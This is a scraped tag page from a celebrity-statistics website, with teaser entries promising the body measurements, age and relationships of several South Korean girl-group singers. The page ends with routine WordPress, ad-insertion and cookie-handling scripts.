style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>I am going to reveal here South Korean singer Solar Mamamoo height&nbsp;and other body statistics, like Solar weight, breast size, hip size, shoe size, dress size, hair color, eye color, religion, Solar age, boyfriends, and net worth! Solar is the…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="weyjub" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://celebritycaster.com/author/cb/" title="Posts by Amelia Smith" rel="author" itemprop="url"><span itemprop="name">Amelia Smith</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-10-13T06:00:00+00:00">October 13, 2022</time></li></ul></article><article class="entry-card card-content post-4188 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity-caster category-dancers category-rapper category-singers category-south-korean-celebrities category-world-celebrities tag-beautiful-south-korean-singer tag-female-singers tag-female-south-korean-singers tag-girls-generation tag-girls-generation-members tag-most-beautiful-girls-from-south-korea tag-south-korea tag-south-korean-celebrities tag-south-korean-dancers tag-south-korean-girl-group tag-south-korean-girls tag-south-korean-girls-band tag-south-korean-music-group tag-south-korean-rappers tag-south-korean-women" data-reveal="bottom:no"><h2 class="entry-title"><a href="https://celebritycaster.com/tiffany-young-girls-generation-height-weight-age-south-korean-celebrities/" rel="bookmark">Tiffany Young Girls&#8217; Generation Height, Weight, Age (South Korean Celebrities)</a></h2><a class="ct-media-container boundless-image" href="https://celebritycaster.com/tiffany-young-girls-generation-height-weight-age-south-korean-celebrities/" aria-label="Tiffany Young Girls&#8217; Generation Height, Weight, Age (South Korean Celebrities)"><img width="768" height="768" src="https://celebritycaster.com/wp-content/uploads/2022/10/Tiffany-Young-Girls-Generation-Height-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Beautiful South Korean Singer, Female Singers, Female South Korean Singers, Girls&#039; Generation, Girls&#039; Generation Members, Most Beautiful Girls from South Korea, South Korea, South Korean Celebrities, South Korean Dancers, South Korean Girl Group, South Korean Girls, South Korean Girls Band, South Korean Music Group, South Korean Rappers, South Korean Women, Tiffany Young age, Tiffany Young Body Statistics, Tiffany Young Girls&#039; Generation height, Tiffany Young Girls&#039; Generation Measurements, Tiffany Young weight" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Tiffany-Young-Girls-Generation-Height-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Tiffany-Young-Girls-Generation-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/10/Tiffany-Young-Girls-Generation-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/10/Tiffany-Young-Girls-Generation-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/10/Tiffany-Young-Girls-Generation-Height-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/10/Tiffany-Young-Girls-Generation-Height.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>I am going to reveal here South Korean singer Tiffany Young Girls&#8217; Generation height and other body statistics, like Tiffany Young weight, breast size, hip size, shoe size, dress size, hair color, eye color, religion, Tiffany Young age, boyfriends, and net…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="weyjub" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://celebritycaster.com/author/cb/" title="Posts by Amelia Smith" rel="author" itemprop="url"><span itemprop="name">Amelia Smith</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-10-12T07:00:00+00:00">October 12, 2022</time></li></ul></article><article class="entry-card card-content post-4205 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity-caster category-dancers category-rapper category-singers category-south-korean-celebrities category-world-celebrities tag-beautiful-south-korean-singer tag-female-singers tag-female-south-korean-singers tag-girls-generation tag-girls-generation-members tag-most-beautiful-girls-from-south-korea tag-south-korea tag-south-korean-celebrities tag-south-korean-dancers tag-south-korean-girl-group tag-south-korean-girls tag-south-korean-girls-band tag-south-korean-music-group tag-south-korean-rappers tag-south-korean-women" data-reveal="bottom:no"><h2 class="entry-title"><a href="https://celebritycaster.com/sunny-girls-generation-height-weight-age-south-korean-celebrities/" rel="bookmark">Sunny Girls&#8217; Generation Height, Weight, Age (South Korean Celebrities)</a></h2><a class="ct-media-container boundless-image" href="https://celebritycaster.com/sunny-girls-generation-height-weight-age-south-korean-celebrities/" aria-label="Sunny Girls&#8217; Generation Height, Weight, Age (South Korean Celebrities)"><img width="768" height="768" src="https://celebritycaster.com/wp-content/uploads/2022/10/Sunny-Girls-Generation-Height-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Beautiful South Korean Singer, Female Singers, Female South Korean Singers, Girls&#039; Generation, Girls&#039; Generation Members, Most Beautiful Girls from South Korea, South Korea, South Korean Celebrities, South Korean Dancers, South Korean Girl Group, South Korean Girls, South Korean Girls Band, South Korean Music Group, South Korean Rappers, South Korean Women, Sunny age, Sunny Body Statistics, Sunny Girls&#039; Generation height, Sunny Girls&#039; Generation Measurements, Sunny weight" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Sunny-Girls-Generation-Height-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Sunny-Girls-Generation-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/10/Sunny-Girls-Generation-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/10/Sunny-Girls-Generation-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/10/Sunny-Girls-Generation-Height-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/10/Sunny-Girls-Generation-Height.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>I am going to reveal here South Korean singer Sunny Girls&#8217; Generation height and other body statistics, like Sunny weight, breast size, hip size, shoe size, dress size, hair color, eye color, religion, Sunny age, boyfriends, and net worth! Sunny is…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="weyjub" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://celebritycaster.com/author/cb/" title="Posts by Amelia Smith" rel="author" itemprop="url"><span itemprop="name">Amelia Smith</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-10-12T06:00:00+00:00">October 12, 2022</time></li></ul></article><article class="entry-card card-content post-4204 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity-caster category-dancers category-rapper category-singers category-south-korean-celebrities category-world-celebrities tag-beautiful-south-korean-singer tag-female-singers tag-female-south-korean-singers tag-girls-generation tag-girls-generation-members tag-most-beautiful-girls-from-south-korea tag-south-korea tag-south-korean-celebrities tag-south-korean-dancers tag-south-korean-girl-group tag-south-korean-girls tag-south-korean-girls-band tag-south-korean-music-group tag-south-korean-rappers tag-south-korean-women" data-reveal="bottom:no"><h2 class="entry-title"><a href="https://celebritycaster.com/taeyeon-girls-generation-height-weight-age-south-korean-celebrities/" rel="bookmark">Taeyeon Girls&#8217; Generation Height, Weight, Age (South Korean Celebrities)</a></h2><a class="ct-media-container boundless-image" href="https://celebritycaster.com/taeyeon-girls-generation-height-weight-age-south-korean-celebrities/" aria-label="Taeyeon Girls&#8217; Generation Height, Weight, Age (South Korean Celebrities)"><img width="768" height="768" src="https://celebritycaster.com/wp-content/uploads/2022/10/Taeyeon-Girls-Generation-Height-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Beautiful South Korean Singer, Female Singers, Female South Korean Singers, Girls&#039; Generation, Girls&#039; Generation Members, Most Beautiful Girls from South Korea, South Korea, South Korean Celebrities, South Korean Dancers, South Korean Girl Group, South Korean Girls, South Korean Girls Band, South Korean Music Group, South Korean Rappers, South Korean Women, Taeyeon age, Taeyeon Body Statistics, Taeyeon Girls&#039; Generation height, Taeyeon Girls&#039; Generation Measurements, Taeyeon weight" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Taeyeon-Girls-Generation-Height-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Taeyeon-Girls-Generation-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/10/Taeyeon-Girls-Generation-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/10/Taeyeon-Girls-Generation-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/10/Taeyeon-Girls-Generation-Height-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/10/Taeyeon-Girls-Generation-Height.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>I am going to reveal here South Korean singer Taeyeon Girls&#8217; Generation height&nbsp;and other body statistics, like Taeyeon weight, breast size, hip size, shoe size, dress size, hair color, eye color, religion, Taeyeon age, boyfriends, and net worth! Taeyeon is…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="weyjub" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://celebritycaster.com/author/cb/" title="Posts by Amelia Smith" rel="author" itemprop="url"><span itemprop="name">Amelia Smith</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-10-11T08:00:00+00:00">October 11, 2022</time></li></ul></article><article class="entry-card card-content post-4157 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity-caster category-dancers category-rapper category-singers category-south-korean-celebrities category-world-celebrities tag-beautiful-south-korean-singer tag-female-singers tag-female-south-korean-singers tag-itzy tag-itzy-members tag-most-beautiful-girls-from-south-korea tag-south-korea tag-south-korean-celebrities tag-south-korean-dancers tag-south-korean-girl-group tag-south-korean-girls tag-south-korean-girls-band tag-south-korean-music-group tag-south-korean-rappers tag-south-korean-women tag-tv-personality" data-reveal="bottom:no"><h2 class="entry-title"><a href="https://celebritycaster.com/yuna-itzy-height-weight-age-south-korean-celebrities/" rel="bookmark">Yuna ITZY Height, Weight, Age (South Korean Celebrities)</a></h2><a class="ct-media-container boundless-image" href="https://celebritycaster.com/yuna-itzy-height-weight-age-south-korean-celebrities/" aria-label="Yuna ITZY Height, Weight, Age (South Korean Celebrities)"><img width="768" height="768" src="https://celebritycaster.com/wp-content/uploads/2022/10/Yuna-ITZY-Height-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Beautiful South Korean Singer, Female Singers, Female South Korean Singers, ITZY, ITZY Members, Most Beautiful Girls from South Korea, South Korea, South Korean Celebrities, South Korean Dancers, South Korean Girl Group, South Korean Girls, South Korean Girls Band, South Korean Music Group, South Korean Rappers, South Korean Women, TV Personality, Yuna age, Yuna Body Statistics, Yuna ITZY height, Yuna ITZY Measurements, Yuna weight" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Yuna-ITZY-Height-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Yuna-ITZY-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/10/Yuna-ITZY-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/10/Yuna-ITZY-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/10/Yuna-ITZY-Height-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/10/Yuna-ITZY-Height.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="entry-excerpt"><p>I am going to reveal here South Korean singer Yuna ITZY height and other body statistics, like Yuna weight, breast size, hip size, shoe size, dress size, hair color, eye color, religion, Yuna age, boyfriends, and net worth! Yuna is the…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="weyjub" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://celebritycaster.com/author/cb/" title="Posts by Amelia Smith" rel="author" itemprop="url"><span itemprop="name">Amelia Smith</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-10-11T06:00:00+00:00">October 11, 2022</time></li></ul></article></div>
		<nav class="ct-pagination" data-pagination="simple"  >
			<div class=""><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://celebritycaster.com/tag/south-korean-dancers/page/2/">2</a>
<a class="page-numbers" href="https://celebritycaster.com/tag/south-korean-dancers/page/3/">3</a></div><a class="next page-numbers" rel="next" href="https://celebritycaster.com/tag/south-korean-dancers/page/2/">Next <svg width="9px" height="9px" viewBox="0 0 15 15" fill="currentColor"><path d="M4.1,15c0.2,0,0.4-0.1,0.6-0.2L11.4,8c0.3-0.3,0.3-0.8,0-1.1L4.8,0.2C4.5-0.1,4-0.1,3.7,0.2C3.4,0.5,3.4,1,3.7,1.3l6.1,6.1l-6.2,6.2c-0.3,0.3-0.3,0.8,0,1.1C3.7,14.9,3.9,15,4.1,15z"/></svg></a>
			
		</nav>	</section>

	</div>
	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 - Celebrity Caster. All Rights Reserved</p></div>
</div><div data-column="menu">
<nav
	id="footer-menu"
	class="footer-menu-inline menu-container "
	data-id="menu"		itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="FooterMenu">

	<ul id="menu-footermenu" class="menu"><li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://celebritycaster.com/about-us/" class="ct-menu-link">About Us</a></li>
<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://celebritycaster.com/contact-us/" class="ct-menu-link">Contact Us</a></li>
<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://celebritycaster.com/disclaimer-copyright/" class="ct-menu-link">Disclaimer &#038; Copyright</a></li>
<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://celebritycaster.com/dmca-notice/" class="ct-menu-link">DMCA Notice</a></li>
<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://celebritycaster.com/privacy-policy/" class="ct-menu-link">Privacy Policy</a></li>
</ul></nav>
</div></div></div></footer></div>

<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script async="async" data-cfasync="false" src="//convertfictiondeer.com/7f850ae835b65177cbe3e99cc8a20bfc/invoke.js"></script>
<div id="container-7f850ae835b65177cbe3e99cc8a20bfc"></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blocksy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><script id="uagb-post-js-js-extra">
var uagb_data = {"ajax_url":"https:\/\/celebritycaster.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"e313a50db2"};
var uagb_data = {"ajax_url":"https:\/\/celebritycaster.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"e313a50db2","uagb_grid_ajax_nonce":"7c51c8ee44"};
</script>
<script src="https://celebritycaster.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/post.min.js?ver=2.19.18" id="uagb-post-js-js"></script>
<script src="https://celebritycaster.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/isotope.min.js?ver=2.19.18" id="uagb-masonry-js"></script>
<script src="https://celebritycaster.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/imagesloaded.min.js?ver=2.19.18" id="uagb-imagesloaded-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/celebritycaster.com\/wp-admin\/admin-ajax.php","public_url":"https:\/\/celebritycaster.com\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/celebritycaster.com\/wp-json\/","search_url":"https:\/\/celebritycaster.com\/search\/QUERY_STRING\/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https:\/\/celebritycaster.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/sticky.js?ver=2.1.25"}],"dynamic_styles":{"lazy_load":"https:\/\/celebritycaster.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css?ver=2.1.25","search_lazy":"https:\/\/celebritycaster.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css?ver=2.1.25","back_to_top":"https:\/\/celebritycaster.com\/wp-content\/themes\/blocksy\/static\/bundle\/back-to-top.min.css?ver=2.1.25"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https:\/\/celebritycaster.com\/wp-content\/themes\/blocksy\/static\/bundle\/cart-header-element-lazy.min.css?ver=2.1.25"},{"selector":".flexy","url":"https:\/\/celebritycaster.com\/wp-content\/themes\/blocksy\/static\/bundle\/flexy.min.css?ver=2.1.25"},{"selector":"#account-modal","url":"https:\/\/celebritycaster.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https:\/\/celebritycaster.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
</script>
<script src="https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.25" id="ct-scripts-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
